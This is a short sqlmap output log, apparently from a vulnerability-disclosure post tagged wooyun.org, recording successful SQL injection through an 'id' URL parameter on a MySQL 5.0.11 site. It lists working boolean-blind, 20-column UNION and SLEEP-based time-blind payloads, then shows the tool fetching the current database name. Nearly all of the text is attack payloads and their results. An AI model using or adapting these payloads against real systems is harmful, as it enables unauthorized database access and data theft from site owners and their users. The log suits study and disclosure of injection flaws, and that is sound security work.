 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=detail&id=212) AND 2257=2257 AND (7762=7762
    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: action=detail&id=-7422) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,CONCAT(0x7171767671,0x765578526f54665a4d78,0x717a786271),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=detail&id=212) AND SLEEP(5) AND (6544=6544
---
[15:53:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:53:51] [INFO] fetching current database
current database:    'iy6'
www.wooyun.org